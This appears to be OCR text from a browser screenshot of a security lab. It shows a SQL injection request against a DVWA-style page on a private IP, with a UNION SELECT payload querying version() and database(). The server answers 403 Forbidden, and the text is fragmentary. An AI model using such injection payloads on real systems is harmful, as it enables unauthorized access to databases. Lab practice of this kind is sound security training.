 1 2 3 4
403 Forbidden 403 Forbidden
10.0.2.6/vulnerabilities/sqli/?id='+or+'1'+%3D+'1'+UNION+SELECT+version()%2C+database()%3B%23&Submit=Submit#
Exploit-DB Google Hacking DB OffSec pfSense - Login Excalidraw | Esquemas… Nessus Essentials / Fo… ZAP Login | PureVPN Create your
Forbidden
You don't have permission to access this resource.
Apache/2.4.52 (Ubuntu) Server at 10.0.2.6 Port 80